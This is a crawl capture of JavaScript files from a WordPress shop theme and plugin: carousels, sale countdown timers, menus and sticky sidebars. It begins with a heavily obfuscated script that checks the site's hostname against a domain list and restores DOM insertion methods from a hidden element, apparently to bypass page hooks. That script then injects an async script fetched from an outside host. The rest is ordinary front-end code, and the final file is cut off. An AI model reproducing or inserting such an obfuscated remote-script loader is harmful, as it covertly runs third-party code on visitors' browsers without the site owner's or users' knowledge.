-0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();

--- FILE ---
content_type: application/javascript
request_url: https://planitero.com/wp-content/plugins/tt-extension/assets/js/custom.js?ver=1.13.1
body_size: 1028
content:
( function( $ ) {

	jQuery(document).ready(function() {

		jQuery( '.slider-popup-wrap' ).on('click', function(){
			jQuery( '.nslick-current.nslick-active a' ).trigger( "click" );
		});		

		jQuery( '.blog-carousel, .portfolio-carousel, .tt-testimonial' ).each( function() {
			var $carousel = jQuery(this);
			$carousel.owlCarousel({
				items: $carousel.data("items"),
				loop: $carousel.data("loop"),
				margin: $carousel.data("margin"),
				stagePadding: $carousel.data("padding"),
				nav: $carousel.data("nav"),
				dots: $carousel.data("dots"),
				autoplay: $carousel.data("autoplay"),
				autoplayHoverPause: true,
				info: $carousel.data("info"),
				animateOut: 'fadeOut',
 				navText: ['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],
				responsiveClass: true,
				responsive: {
					// breakpoint from 0 up
					0: {
						items: 	1
					},
					// breakpoint from 480 up
					480: {
						items: $carousel.data("mobile")
					},
					// breakpoint from 576 up
					576: {
						items: $carousel.data("mobile")
					},
					// breakpoint from 992 up
					992: {
						items: $carousel.data("tablet"),
						center: $carousel.data("center")
					},
					// breakpoint from 1200 up
					1200: {
						items: $carousel.data("laptop"),
						center: $carousel.data("center")
					},
					// breakpoint from 1400 up
					1400: {
						items:$carousel.data("desk"),
						center: $carousel.data("center")
					}
				}
			});
		});


		jQuery( "#product-trending, #product-by-categories" ).tabs();
		
		jQuery('#gallary_tabs a').mouseover( function(){
			jQuery(this).parent().addClass('active').siblings().removeClass('active');
			var activeId = jQuery(this).data( 'id' );
			jQuery( '.category-gallery-wrap' ).children( '.'+activeId ).addClass('active').siblings().removeClass('active');
		});

		/**
		 * Blog masonry
		 */
		 if (jQuery('div').hasClass('portfolio-grid')) {
			jQuery('.grid').masonry({
				itemSelector: '.grid-item'
			});
		}

		setInterval(swapImages, 1000);

		function swapImages() {

			// Get today's date and time
			var now = new Date().getTime();
			jQuery(".timer").each(function (index) {
	
				var countDownDateFrom = jQuery(this).parent().find('.sale-to').data('from') * 1000;
				var countDownDateTo = jQuery(this).parent().find('.sale-to').data('to') * 1000;
				var timer_id = jQuery(this).data('id');
				var sale_id = jQuery(this).parent().find('.sale-to').data('id');
	
				// Find the distance between now and the count down date
				if (countDownDateFrom <= now) {
					var distance = countDownDateTo - now;
				}
	
				if (distance > 0 && countDownDateFrom <= now) {
					// Time calculations for days, hours, minutes and seconds
					var days = ("0" + Math.floor(distance / (1000 * 60 * 60 * 24))).slice(-2);
					var hours = ("0" + Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60))).slice(-2);
					var minutes = ("0" + Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60))).slice(-2);
					var seconds = ("0" + Math.floor((distance % (1000 * 60)) / 1000)).slice(-2);
	
					if (timer_id == sale_id) {
						jQuery(this).find(".saleend").each(function () {
							jQuery(this).html(days + ' : ' + hours + ' : ' + minutes + ' : ' + seconds);
						})
					}
				}
			});
	
			if (jQuery('div').hasClass('timer-datetime')) {
	
				$timeDate = jQuery('.timer-datetime').attr('data');
				var countDownTimer = new Date($timeDate).getTime();
	
				// Find the distance between now and the count down date
				var distance = countDownTimer - now;
				if (distance > 0) {
					// Time calculations for days, hours, minutes and seconds
					var days = ("0" + Math.floor(distance / (1000 * 60 * 60 * 24))).slice(-2);
					var hours = ("0" + Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60))).slice(-2);
					var minutes = ("0" + Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60))).slice(-2);
					var seconds = ("0" + Math.floor((distance % (1000 * 60)) / 1000)).slice(-2);
				} else {
					var days = "00";
					var hours = "00";
					var minutes = "00";
					var seconds = '00';
				}
				jQuery('.timer-datetime').html(days + ' : ' + hours + ' : ' + minutes + ' : ' + seconds);
			}
		}

		

	});	
    
} )( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://planitero.com/wp-content/themes/nora/assets/js/custom.js?ver=1.0.0
body_size: 3362
content:
(function ($) {

	/**
	 * Ready
	 */
	jQuery(document).ready(function () {

		/**
		 * loader
		 */
		jQuery(".site-loader").delay(0).fadeOut("slow");
		toggleResize();
		ShopGrid();

		/**
		 * Trigger on Enter press
		 */
		jQuery(".quantity .qty").on("keypress", function(e){
			if ((e.which || e.keyCode) === 13) {
				jQuery(this).parents(".product").find(".add_to_cart_button").trigger("click");
			}
		});

		jQuery(".quantity .qty").on("change", function(){
			var add_to_cart_button = jQuery(this).parents(".product").find(".add_to_cart_button");
			// For AJAX add-to-cart actions
			add_to_cart_button.attr("data-quantity", jQuery(this).val());
			// For non-AJAX add-to-cart actions
			add_to_cart_button.attr("href", "?add-to-cart=" + add_to_cart_button.attr("data-product_id") + "&quantity=" + jQuery(this).val());
		});

		/**
		 * select box down icon
		 */
		jQuery("select").wrap("<div class='select-wrap'></div>");

		/**
		 * hamburger-menu toggle
		 */
		jQuery('#hamburger-menu ul.sub-menu').before('<span class="toggle-sub-menu"></span>');
		jQuery('#hamburger-menu li.menu-item-has-children .toggle-sub-menu').on('click', function () {
			jQuery(this).next('ul.sub-menu').slideToggle();
			jQuery(this).parent().siblings().children('ul').slideUp();
			jQuery(this).parent().toggleClass('show').siblings().removeClass('show');
		});

		/* jQuery('footer .widget .widget-title').on('click', function () {
			jQuery(this).next().slideToggle();
		}); */

		if (jQuery(window).width() <= 991) {
			footer_toggle();
		}
		jQuery(window).resize(footer_toggle);

		function footer_toggle() {
			if (jQuery(window).width() <= 991) {
				if (jQuery('.footer-click').length != 0) {
					jQuery(".footer-click").remove();
				}
				jQuery("footer .widget h2.widget-title").append("<span class='footer-click'></span>");
			} else {
				jQuery(".footer-click").remove();
			}
			jQuery('footer .widget h2.widget-title .footer-click').on('click', function () {
				jQuery(this).toggleClass('footer-clicked');
				jQuery(this).parent().next().slideToggle();
			});
		}

		/**
		 * search bx and hamburger menu
		 */
		jQuery('.search-icon .search-wrap, .head-hamburger-menu > svg').on('click', function () {
			jQuery(this).next().slideDown('slow');
			jQuery(".top-search").addClass("show");
			jQuery(".top-search form input").focus();
			event.stopPropagation();
			event.preventDefault();
		});

		jQuery('.head-hamburger-menu > svg').on('click', function () {
			jQuery('body').addClass("hamburger-silde-toggle");
		});

		jQuery('.search-icon .search-wrap').on('click', function () {
			jQuery('body').addClass("search-silde-toggle");
		});

		/**
		 * search close icon
		 */
		jQuery('.top-search .search-close-btn, .search-icon .top-search .search-fix .product-search-close').on('click', function () {
			jQuery('.top-search').slideUp('slow');
			jQuery(".top-search").removeClass("show");
			jQuery('body').removeClass("search-silde-toggle");
		})

		jQuery(document).on("click", function (event) {
			var trigger = jQuery(".search-fix")[0];
			var dropdown = jQuery(".search-fix");

			if (dropdown !== event.target && !dropdown.has(event.target).length && trigger !== event.target) {
				jQuery('.top-search').slideUp('slow');
				jQuery(".top-search").removeClass("show");
				jQuery('body').removeClass("search-silde-toggle");
			}
		});

		/**
		 * single product tab
		 */
		/* jQuery('.woocommerce-tabs ul.wc-tabs li a').on('click', function () {
			jQuery(this).next().slideDown('slow');
		}); */

		/**
		 * top header close icon
		 */
		jQuery('#hamburger-menu').before('<span class="hamburger-close"><div class="hamburger-close-wrap"></div></span>');
		jQuery('.hamburger-close').on("click", function () {
			jQuery('.navbar-hamburger').slideUp('slow');
			jQuery('body').removeClass("hamburger-silde-toggle");
		});

		jQuery(document).on("click", function (event) {
			var trigger = jQuery(".navbar-hamburger-main")[0];
			var dropdown = jQuery(".navbar-hamburger-main");
			// console.log(trigger);

			if (dropdown !== event.target && !dropdown.has(event.target).length && trigger !== event.target) {
				jQuery('.navbar-hamburger').slideUp();
				jQuery('body').removeClass("hamburger-silde-toggle");
			}
		});


		/**
		 * Grid List View
		 */
		/* jQuery('.product-sort-view a.filter.grid').on('click', function () {
			jQuery(this).addClass('active').siblings().removeClass('active');
			jQuery('div.products').addClass('grid-view').removeClass('list-view');
		});
		jQuery('.product-sort-view a.filter.list').on('click', function () {
			jQuery(this).addClass('active').siblings().removeClass('active');
			jQuery('div.products').addClass('list-view').removeClass('grid-view');
		});
		jQuery('.product-sort-view a.filter.short').on('click', function () {
			jQuery(this).addClass('active').siblings().removeClass('active');
			jQuery('div.products').addClass('short-view').removeClass('short-view');
		});
 */

		jQuery(window).resize(ShopGrid);
		jQuery(window).load(ShopGrid);

		function ShopGrid() {
			if (jQuery(window).width() > 1199) {
				jQuery(".body-grid-4 #grid").addClass('active').siblings().removeClass('active');
				jQuery(".body-grid-4 #grid-4").addClass('active').siblings().removeClass('active');
				jQuery(".body-grid-5 #grid").addClass('active').siblings().removeClass('active');
				jQuery(".body-grid-6 #grid").addClass('active').siblings().removeClass('active');
				jQuery(".body-grid-2 #grid-2").addClass('active').siblings().removeClass('active');
				jQuery(".body-list-view #list").addClass('active').siblings().removeClass('active');
				jQuery(".body-short-view #short").addClass('active').siblings().removeClass('active');
			}
			if (jQuery(window).width() <= 1199 && jQuery(window).width() >= 576) {
				jQuery(".body-grid-3 #grid-3, .body-grid-4 #grid-3, .body-grid-5 #grid-3, .body-grid-6 #grid-3").addClass('active').siblings().removeClass('active');
				jQuery(".body-grid-2 #grid-2").addClass('active').siblings().removeClass('active');
				jQuery(".body-list-view #list").addClass('active').siblings().removeClass('active');
				jQuery(".body-short-view #short").addClass('active').siblings().removeClass('active');
			}
			if (jQuery(window).width() <= 575) {
				jQuery(".body-grid-2 #grid-2, .body-grid-3 #grid-2, .body-grid-4 #grid-2, .body-grid-5 #grid-2, .body-grid-6 #grid-2").addClass('active').siblings().removeClass('active');
				jQuery(".body-list-view #list").addClass('active').siblings().removeClass('active');
				jQuery(".body-short-view #short").addClass('active').siblings().removeClass('active');
			}
			if (jQuery(window).width() <= 480) {
				jQuery(".body-list-view #short").addClass('active').siblings().removeClass('active');
			}
		}


		/**
		 * Blog masonry
		 */
		if (jQuery('div').hasClass('.blog.grid')) {
			jQuery('.grid').masonry({
				columnWidth: 200,
				itemSelector: '.grid-item'
			});
		}


		/**
		 * Shop masonry
		 */
		if (jQuery('div').hasClass('shop grid')) {
			jQuery('.grid').masonry({
				itemSelector: '.grid-item',
			});
		}

		/**
		 * Filter
		 */

		jQuery('.filter.full').on('click', function () {
			jQuery('#post_sidebar').slideToggle();
		});

		jQuery('.filter.offside-left, .filter.offside-right').on('click', function () {
			jQuery('#post_sidebar').slideToggle();
			jQuery('body').addClass("filter-toggle");
			event.stopPropagation();
			event.preventDefault();
		});

		jQuery('.offside .widget-area .woocommerce:first-child').before('<span class="filter-close"></span>');
		jQuery('.filter-close').on("click", function () {
			jQuery('body').removeClass("filter-toggle");
		});

		jQuery(document).on("click", function (event) {

			var trigger = jQuery(".offside .widget-area")[0];
			var dropdown = jQuery(".offside .widget-area");

			if (dropdown !== event.target && !dropdown.has(event.target).length && trigger !== event.target) {
				jQuery('body').removeClass("filter-toggle");
			}
		});



		jQuery('.filter.right, .filter.left').on('click', function () {
			jQuery('#post_sidebar').slideDown();
			jQuery('body').addClass("toggle-filter");
			event.stopPropagation();
			event.preventDefault();
		});

		jQuery('.shop-sildebar .widget-area .woocommerce:first-child').before('<span class="filter-close"></span>');
		jQuery('.filter-close').on("click", function () {
			jQuery('body').removeClass("toggle-filter");
		});

		jQuery(document).on("click", function (event) {

			var trigger = jQuery(".shop-sildebar .widget-area")[0];
			var dropdown = jQuery(".shop-sildebar .widget-area");

			if (dropdown !== event.target && !dropdown.has(event.target).length && trigger !== event.target) {
				jQuery('body').removeClass("toggle-filter");
			}
		});



		/**
		 * minicart
		 */
		jQuery(".mini-cart a.dropdown-back").on("click", function (event) {
			jQuery('body').addClass("silde-toggle");
			event.stopPropagation();
			event.preventDefault();
		});
		jQuery('.shopping_cart_top .cart-close').on("click", function () {
			jQuery('body').removeClass("silde-toggle");
		});

		jQuery(document).on("click", function (event) {

			var trigger = jQuery(".cart-slider")[0];
			var dropdown = jQuery(".cart-slider");

			if (dropdown !== event.target && !dropdown.has(event.target).length && trigger !== event.target) {
				jQuery('body').removeClass("silde-toggle");
			}
		});

		/**
		 * close notice
		 */
		const Nsession = localStorage.getItem('noticeSession');
		if (Nsession == "notice") {
			jQuery('.temp-notice').hide();
		} else {
			jQuery('.temp-notice .fa-times').on('click', function () {
				localStorage.setItem('noticeSession', 'notice');
				jQuery(".temp-notice").fadeOut(500);
			});
		}

		stickyleft();

		/**
		 * Header Sticky
		 */
		jQuery(window).on('scroll', function () {
			if (jQuery(this).scrollTop() > 200) {
				jQuery('.header-sticky').addClass("sticky");
			}
			else {
				jQuery('.header-sticky').removeClass("sticky");
			}
		});

		/**
		 * Set the date we're counting down to
		 */
		setInterval(swapImages, 1000);

		jQuery('.product-360-button a').magnificPopup({
			type: 'inline',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			disableOn: false,
			preloader: false,
			fixedContentPos: false,
			callbacks: {
				open: function () {
					jQuery(window).resize()
				}
			}
		});

		jQuery('.progress-bar > span, .rating-percentage-bar > span').each(function () {
			var $this = jQuery(this);
			var width = jQuery(this).data('percent');

			$this.css({
				'transition': 'width 2s'
			});
			setTimeout(function () {
				$this.css('width', width + '%');
			}, 500);
		});

		jQuery('.navbar-woocommerce a').on('click', function () {
			jQuery(this).next('ul#woocommerce-menu').slideToggle();
		});


		/**
		 * back to top
		 */
		 var back_top_btn = jQuery('#section-top');
		 jQuery(window).on('scroll', function () {
			 if (jQuery(window).scrollTop() > 300) {
				 back_top_btn.addClass('show');
			 } else {
				 back_top_btn.removeClass('show');
			 }
		 });
		 back_top_btn.on('click', function () {
			 jQuery('html, body').animate({ scrollTop: 0 }, 0);
		 });

		var progressPath = document.querySelector('.back-to-top path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';		
		var updateProgress = function () {
			var scroll = jQuery(window).scrollTop();
			var height = jQuery(document).height() - jQuery(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		jQuery(window).scroll(updateProgress);	
		var offset = 50;
		var duration = 550;

		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.back-to-top').addClass('active-progress');
			} else {
				jQuery('.back-to-top').removeClass('active-progress');
			}
		});				

		jQuery('.back-to-top').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		});

		/**
		 * subscribe ( Newslatter )
		 */
		const EmailpSession = localStorage.getItem('emailSession');
		if ( EmailpSession == "on" ) {
			jQuery('.email-popup-con').hide();
		} else {
			jQuery('.email-popup-con').delay(1000).fadeIn();
			jQuery('.nothanks').on( 'click', function () {
				jQuery(".email-popup-con").fadeOut(500);
				localStorage.setItem('emailSession', 'on');
				jQuery('.email-popup-con').removeClass('fixed');
			});
		}

		/**
		 * Coming Soon
		 */
		if( jQuery( 'div' ).hasClass( 'coming-soon-page' ) ){
			jQuery('body').addClass('coming-soon-mode');
			jQuery('.coming-soon-mode .site-header').remove();
			jQuery('.coming-soon-mode .header-top').remove();
			jQuery('.coming-soon-mode .page-header').remove();
			jQuery('.coming-soon-mode footer').remove();
		}

	});

	jQuery( window ).resize( toggleResize );
	/**
	 * Function
	 */


	jQuery('button.navbar-toggler').on('click', function () {
		jQuery('#primary-menu').slideToggle();
	});


	function swapImages() {

		// Get today's date and time
		var now = new Date().getTime();
		jQuery(".timer").each(function (index) {

			var countDownDateFrom = jQuery(this).parent().find('.sale-to').data('from') * 1000;
			var countDownDateTo = jQuery(this).parent().find('.sale-to').data('to') * 1000;
			var timer_id = jQuery(this).data('id');
			var sale_id = jQuery(this).parent().find('.sale-to').data('id');

			// Find the distance between now and the count down date
			if (countDownDateFrom <= now) {
				var distance = countDownDateTo - now;
			}

			if (distance > 0 && countDownDateFrom <= now) {
				// Time calculations for days, hours, minutes and seconds
				var days = ("0" + Math.floor(distance / (1000 * 60 * 60 * 24))).slice(-2);
				var hours = ("0" + Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60))).slice(-2);
				var minutes = ("0" + Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60))).slice(-2);
				var seconds = ("0" + Math.floor((distance % (1000 * 60)) / 1000)).slice(-2);

				if (timer_id == sale_id) {
					jQuery(this).find(".saleend").each(function () {
						jQuery(this).html(days + ' : ' + hours + ' : ' + minutes + ' : ' + seconds);
					})
				}
			}
		});

		if (jQuery('div').hasClass('timer-datetime')) {

			$timeDate = jQuery('.timer-datetime').attr('data');
			var countDownTimer = new Date($timeDate).getTime();

			// Find the distance between now and the count down date
			var distance = countDownTimer - now;
			if (distance > 0) {
				// Time calculations for days, hours, minutes and seconds
				var days = ("0" + Math.floor(distance / (1000 * 60 * 60 * 24))).slice(-2);
				var hours = ("0" + Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60))).slice(-2);
				var minutes = ("0" + Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60))).slice(-2);
				var seconds = ("0" + Math.floor((distance % (1000 * 60)) / 1000)).slice(-2);
			} else {
				var days = "00";
				var hours = "00";
				var minutes = "00";
				var seconds = '00';
			}
			jQuery('.timer-datetime').html(days + ' : ' + hours + ' : ' + minutes + ' : ' + seconds);
		}
	}

	function toggleResize() {
		if (jQuery(window).width() <= 991) {
			jQuery('#primary-menu .sub-menu').before('<span class="toggle-sub-menu"></span>');
			jQuery('li.menu-item-has-children .toggle-sub-menu').on('click', function () {
				jQuery(this).next('ul.sub-menu').slideToggle();
				jQuery(this).parent().siblings().children('ul').slideUp();
				jQuery(this).parent().toggleClass('show').siblings().removeClass('show');
			});
		}
	}

	jQuery( window ).resize( stickyleft );
	
	function stickyleft() {
		if (jQuery(window).width() >= 992) {
			if (jQuery(document).width() <= 1199) {
				jQuery('#post_content, #post_sidebar, .single-product-image, .single-product-content, #tab-reviews .product-review-tab, .single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews').theiaStickySidebar({
					additionalMarginBottom: 30,
					additionalMarginTop: 60
				});
			} else if (jQuery(document).width() >= 1200) {
				jQuery('#post_content, #post_sidebar, .single-product-image, .single-product-content, #tab-reviews .product-review-tab, .single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews').theiaStickySidebar({
					additionalMarginBottom: 30,
					additionalMarginTop: 50
				});
			}
		}else{
